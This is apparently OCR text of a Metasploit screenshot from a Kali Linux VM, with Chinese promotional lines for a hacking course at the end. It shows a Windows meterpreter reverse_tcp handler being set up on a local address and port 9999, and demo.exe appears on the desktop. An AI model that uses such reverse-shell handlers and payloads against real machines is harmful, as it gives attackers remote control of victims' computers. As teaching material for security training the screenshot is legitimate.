 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
主页
qterminal
02:13 AM
File Actions Edit View Help
Trash
File System
Home
demo.exe
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit( ) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit( ) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit( ) > set lport 9999
lport => 9999
msf6 exploit( ) > run
[*] Started reverse TCP handler on 192.168.1.136:9999
自学路线
课程咨询
VX资料领取
工具包|面试题|学习规划